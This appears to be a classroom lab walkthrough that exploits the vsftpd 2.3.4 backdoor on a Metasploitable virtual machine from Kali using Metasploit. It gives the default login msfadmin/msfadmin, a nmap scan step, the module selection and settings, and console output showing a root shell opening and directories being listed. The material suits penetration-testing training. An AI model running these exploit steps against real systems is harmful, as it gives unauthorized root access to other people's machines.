Open metasploit in the virtual machine and power on


username and password is same
msfadmin


Run ifconfig in metasploit


Open Nmap tool and scan the ipaddress of metasploitable


Open Kali in VMWare and then Terminal
┌──(kali㉿kali)-[~]
└─$ msfconsole
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]

Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.27.133
RHOSTS => 192.168.27.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload /cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.27.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.27.133:21 - USER: 331 Please specify the password.
[+] 192.168.27.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.27.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.27.132:41073 -> 192.168.27.133:6200) at 2022-10-19 02:05:02 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd home
ls
ftp
msfadmin
service
user

